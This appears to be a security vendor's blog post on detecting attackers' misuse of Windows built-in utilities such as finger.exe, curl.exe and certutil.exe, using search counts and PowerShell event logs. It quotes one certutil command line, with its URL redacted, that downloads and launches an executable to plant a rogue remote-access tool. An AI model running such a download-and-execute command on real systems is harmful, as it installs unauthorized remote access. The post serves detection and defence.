







Windows endpoints ship “out of the box” with a great deal of functionality provided through both GUI and command line utilities. These native utilities are often referred to as “living off the land” binaries, or “LOLBins” (a.k.a., LOLBAS), and while they are immensely useful to administrators, they are equally valuable to threat actors. In fact, they are so useful to threat actors for endpoint manipulation, file downloads, data exfiltration, etc., that many within the cybersecurity community have stated that these native utilities are used specifically to hide malicious activity amongst "normal" administrator activity within the infrastructure.
However, we have to ask, is this truly the case? Is malicious use of LOLBins truly indistinguishable from legitimate administrator use of the utilities?
To answer this question, the first thing we need to consider is, are these native utilities regularly used within your infrastructure? For example, we recently explored whether or not administrators regularly use net.exe to create and manage user accounts, and how the use of this LOLBin could be used, under different circumstances, as an effective detection of malicious activity.
Finger is a client-server application first developed in 1971 to allow users to query other systems on the network for a list of logged-in users. Windows endpoints include the finger.exe client application, and Huntress analysts have observed threat actors using this LOLBin for file download, as well as data exfiltration.
A recent Elastic search for instances of finger.exe being run over the previous 24-hour period revealed only a single instance of the command, with no arguments, results in a single hit, as illustrated in Figure 1.
This point-in-time snapshot is our first step to determining how pervasive the use of the finger.exe utility is across our customer base, and organizations can use similar techniques to understand the usage of such utilities across their infrastructure.
Huntress analysts have also observed threat actors using curl.exe for file download. An Elastic search for the LOLBin, similar to the search for finger.exe, results in 2,182,554 hits, as illustrated in Figure 2.
Refining the search to remove a great deal of the legitimate activity requires a good bit of time and effort, where doing specific searches for malicious activity seen by others can immediately result in minimal or even no hits. For example, adding a specific search for “Dokan,” a file system driver, returns no results at all. Keep in mind, though, that this is a search across thousands of endpoints and hundreds of customers, and not confined to a single infrastructure.
While there may be legitimate uses for curl.exe within an infrastructure, there are clearly malicious uses, as well, such as curl.exe spawned from a PowerShell command line that is unlike any other PowerShell command line observed within the infrastructure, as shown in Figure 3.

Regardless of how curl.exe may be used within your infrastructure, it’s very likely that it’s not being used in a legitimate operational manner via command lines such as the one shown in Figure 3. Retrieving command lines from the Windows PowerShell Event Log event ID 600 records, the command line shown in Figure 3 invariably stands out as unique.
Another example of an “LOLBin” that can be used for both legitimate and malicious purposes is certutil.exe, a command line utility used to display and configure information regarding Certificate Services. In its simplest uses, this LOLBin can be used to encode and decode files, as well as download files from HTTP or HTTPS resources/URLs. Your organization may have specific use of this utility if you’re a certificate authority, or if you’re using applications that make use of the capabilities provided by the utility in some way.
In a recent incident, Huntress analysts observed certutil.exe launched as a result of an encoded PowerShell command line that utilizes [SYSTEM.WEB.HTTPUTILITY]::URLDECODE, which is itself a child process of sqlservr.exe, the Microsoft SQL Server application installed as part of the FortiClient Endpoint Management Server (EMS) product. This activity was observed as an attempt to install a rogue ScreenConnect instance on the affected endpoints, and was blocked by installed security tools.
The resulting command line, across multiple incidents, appears as follows:
certutil -urlcache -f [HTTP/HTTPS URL] %TEMP%\[REDACTED].exe & start /B %TEMP%\[REDACTED].exe
In this incident, the Windows PowerShell Event Log contained over 750 individual PowerShell command lines, extracted from event ID 600 records. For the incident, the command line described above was unique, and markedly stood out against a backdrop of regular, consistent command lines.
Threat actor use of LOLBins does not necessarily mean that their malicious activity is hidden amongst legitimate administrator activity, and therefore undetectable. Rather, examining the legitimate use of the utilities and comparing the results to malicious use of those utilities provides ample opportunities for detection via EDR or SIEM, particularly if the utilities are not in normal operational use within your infrastructure.
Get insider access to Huntress tradecraft, killer events, and the freshest blog updates.
